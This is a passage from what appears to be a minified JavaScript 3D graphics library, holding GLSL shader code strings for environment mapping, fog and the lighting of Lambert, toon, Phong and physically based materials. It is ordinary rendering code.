getIBLIrradiance( const in vec3 normal ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );\n\t\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\tvec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 reflectVec = reflect( - viewDir, normal );\n\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );\n\t\t\treturn envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\t#ifdef USE_ANISOTROPY\n\t\tvec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {\n\t\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\t\tvec3 bentNormal = cross( bitangent, viewDir );\n\t\t\t\tbentNormal = normalize( cross( bentNormal, bitangent ) );\n\t\t\t\tbentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );\n\t\t\t\treturn getIBLRadiance( viewDir, bentNormal, roughness );\n\t\t\t#else\n\t\t\t\treturn vec3( 0.0 );\n\t\t\t#endif\n\t\t}\n\t#endif\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tvFogDepth = - mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, vFogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float vFogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn vec3( texture2D( gradientMap, coord ).r );\n\t#else\n\t\tvec2 fw = fwidth( coord ) * 0.5;\n\t\treturn mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );\n\t#endif\n}",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_fragment:"LambertMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularStrength = specularStrength;",lights_lambert_pars_fragment:"varying vec3 vViewPosition;\nstruct LambertMaterial {\n\tvec3 diffuseColor;\n\tfloat specularStrength;\n};\nvoid RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Lambert\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Lambert",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\n#if defined( USE_LIGHT_PROBES )\n\tuniform vec3 lightProbe[ 9 ];\n#endif\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\treturn irradiance;\n}\nfloat getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif ( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n}\nfloat getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {\n\treturn smoothstep( coneCosine, penumbraCosine, angleCosine );\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {\n\t\tlight.color = directionalLight.color;\n\t\tlight.direction = directionalLight.direction;\n\t\tlight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = pointLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tlight.color = pointLight.color;\n\t\tlight.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = spotLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat angleCos = dot( light.direction, spotLight.direction );\n\t\tfloat spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\tif ( spotAttenuation > 0.0 ) {\n\t\t\tfloat lightDistance = length( lVector );\n\t\t\tlight.color = spotLight.color * spotAttenuation;\n\t\t\tlight.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t\t} else {\n\t\t\tlight.color = vec3( 0.0 );\n\t\t\tlight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {\n\t\tfloat dotNL = dot( normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;\nmaterial.roughness = min( material.roughness, 1.0 );\n#ifdef IOR\n\tmaterial.ior = ior;\n\t#ifdef USE_SPECULAR\n\t\tfloat specularIntensityFactor = specularIntensity;\n\t\tvec3 specularColorFactor = specularColor;\n\t\t#ifdef USE_SPECULAR_COLORMAP\n\t\t\tspecularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;\n\t\t#endif\n\t\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\t\tspecularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;\n\t\t#endif\n\t\tmaterial.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );\n\t#else\n\t\tfloat specularIntensityFactor = 1.0;\n\t\tvec3 specularColorFactor = vec3( 1.0 );\n\t\tmaterial.specularF90 = 1.0;\n\t#endif\n\tmaterial.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n\tmaterial.specularF90 = 1.0;\n#endif\n#ifdef USE_CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\tmaterial.clearcoatF0 = vec3( 0.04 );\n\tmaterial.clearcoatF90 = 1.0;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_DISPERSION\n\tmaterial.dispersion = dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tmaterial.iridescence = iridescence;\n\tmaterial.iridescenceIOR = iridescenceIOR;\n\t#ifdef USE_IRIDESCENCEMAP\n\t\tmaterial.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;\n\t#endif\n\t#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\t\tmaterial.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;\n\t#else\n\t\tmaterial.iridescenceThickness = iridescenceThicknessMaximum;\n\t#endif\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheenColor;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tmaterial.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;\n\t#endif\n\tmaterial.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tmaterial.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\t#ifdef USE_ANISOTROPYMAP\n\t\tmat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );\n\t\tvec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;\n\t\tvec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;\n\t#else\n\t\tvec2 anisotropyV = anisotropyVector;\n\t#endif\n\tmaterial.anisotropy = length( anisotropyV );\n\tif( material.anisotropy == 0.0 ) {\n\t\tanisotropyV = vec2( 1.0, 0.0 );\n\t} else {\n\t\tanisotropyV /= material.anisotropy;\n\t\tmaterial.anisotropy = saturate( material.anisotropy );\n\t}\n\tmaterial.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );\n\tmaterial.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;\n\tmaterial.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat roughness;\n\tvec3 specularColor;\n\tfloat specularF90;\n\tfloat dispersion;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat clearcoat;\n\t\tfloat clearcoatRoughness;\n\t\tvec3 clearcoatF0;\n\t\tfloat clearcoatF90;\n\t#endif\n\t#ifdef USE_IRIDESCENCE\n\t\tfloat iridescence;\n\t\tfloat iridescenceIOR;\n\t\tfloat iridescenceThickness;\n\t\tvec3 iridescenceFresnel;\n\t\tvec3 iridescenceF0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tvec3 sheenColor;\n\t\tfloat sheenRoughness;\n\t#endif\n\t#ifdef IOR\n\t\tfloat ior;\n\t#endif\n\t#ifdef USE_TRANSMISSION\n\t\tfloat transmission;\n\t\tfloat transmissionAlpha;\n\t\tfloat thickness;\n\t\tfloat attenuationDistance;\n\t\tvec3 attenuationColor;\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat anisotropy;\n\t\tfloat alphaT;\n\t\tvec3 anisotropyT;\n\t\tvec3 anisotropyB;\n\t#endif\n};\nvec3 clearcoatSpecularDirect = vec3( 0.0 );\nvec3 clearcoatSpecularIndirect = vec3( 0.0 );\nvec3 sheenSpecularDirect = vec3( 0.0 );\nvec3 sheenSpecularIndirect = vec3(0.0 );\nvec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {\n    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );\n    float x2 = x * x;\n    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );\n    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );\n}\nfloat V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\n#ifdef USE_ANISOTROPY\n\tfloat V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {\n\t\tfloat gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );\n\t\tfloat gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );\n\t\tfloat v = 0.5 / ( gv + gl );\n\t\treturn saturate(v);\n\t}\n\tfloat D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {\n\t\tfloat a2 = alphaT * alphaB;\n\t\thighp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );\n\t\thighp float v2 = dot( v, v );\n\t\tfloat w2 = a2 / v2;\n\t\treturn RECIPROCAL_PI * a2 * pow2 ( w2 );\n\t}\n#endif\n#ifdef USE_CLEARCOAT\n\tvec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {\n\t\tvec3 f0 = material.clearcoatF0;\n\t\tfloat f90 = material.clearcoatF90;\n\t\tfloat roughness = material.clearcoatRoughness;\n\t\tfloat alpha = pow2( roughness );\n\t\tvec3 halfDir = normalize( lightDir + viewDir );\n\t\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\t\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\t\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\t\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\t\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t\treturn F * ( V * D );\n\t}\n#endif\nvec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {\n\tvec3 f0 = material.specularColor;\n\tfloat f90 = material.specularF90;\n\tfloat roughness = material.roughness;\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t#ifdef USE_IRIDESCENCE\n\t\tF = mix( F, material.iridescenceFresnel, material.iridescence );\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat dotTL = dot( material.anisotropyT, lightDir );\n\t\tfloat dotTV = dot( material.anisotropyT, viewDir );\n\t\tfloat dotTH = dot( material.anisotropyT, halfDir );\n\t\tfloat dotBL = dot( material.anisotropyB, lightDir );\n\t\tfloat dotBV = dot( material.anisotropyB, viewDir );\n\t\tfloat dotBH = dot( material.anisotropyB, halfDir );\n\t\tfloat V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );\n\t\tfloat D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );\n\t#else\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t#endif\n\treturn F * ( V * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie( float roughness, float dotNH ) {\n\tfloat alpha = pow2( roughness );\n\tfloat invAlpha = 1.0 / alpha;\n\tfloat cos2h = dotNH * dotNH;\n\tfloat sin2h = max( 1.0 - cos2h, 0.0078125 );\n\treturn ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );\n}\nfloat V_Neubelt( float dotNV, float dotNL ) {\n\treturn saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );\n}\nvec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat D = D_Charlie( sheenRoughness, dotNH );\n\tfloat V = V_Neubelt( dotNV, dotNL );\n\treturn sheenColor * ( D * V );\n}\n#endif\nfloat IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat r2 = roughness * roughness;\n\tfloat a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;\n\tfloat b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;\n\tfloat DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );\n\treturn saturate( DG * RECIPROCAL_PI );\n}\nvec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;\n\treturn fab;\n}\nvec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\treturn specularColor * fab.x + specularF90 * fab.y;\n}\n#ifdef USE_IRIDESCENCE\nvoid computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#else\nvoid computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#endif\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\t#ifdef USE_IRIDESCENCE\n\t\tvec3 Fr = mix( specularColor, iridescenceF0, iridescence );\n\t#else\n\t\tvec3 Fr = specularColor;\n\t#endif\n\tvec3 FssEss = Fr * fab.x + specularF90 * fab.y;\n\tfloat Ess = fab.x + fab.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = Fr + ( 